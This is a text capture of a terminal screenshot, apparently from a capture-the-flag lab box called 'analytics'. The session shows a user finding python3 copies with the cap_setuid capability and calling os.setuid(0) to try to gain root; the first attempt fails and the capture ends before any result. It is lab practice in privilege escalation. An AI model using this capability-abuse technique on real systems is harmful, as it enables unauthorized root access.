 hackiest (about to install minikube) [Running] - Oracle VM VirtualBox
Menu
System
metalytics@analytics: ~
File Edit View Search Terminal Help
root@analytics:~# ls w/work/
root@analytics:~# touch m/*
root@analytics:~# ls u
pdb3 pydoc3 pygettext3 pyhtmlizer3 python3
root@analytics:~# exit
exit
metalytics@analytics:~$ ls
l m u user.txt w
metalytics@analytics:~$ ls l
pdb3 pydoc3 pygettext3 pyhtmlizer3 python3
metalytics@analytics:~$ getcap l/python3
l/python3 cap_setuid=eip
metalytics@analytics:~$ l/python3
Python 3.10.12 (main, Jun 11 2023, 05:26:28) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
PermissionError: [Errno 1] Operation not permitted
>>>
metalytics@analytics:~$ ls u
pdb3 pydoc3 pygettext3 pyhtmlizer3 python3
metalytics@analytics:~$ getcap u/python3
u/python3 cap_setuid=eip
metalytics@analytics:~$ u/python3
Python 3.10.12 (main, Jun 11 2023, 05:26:28) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>>
metalytics@analytics: ~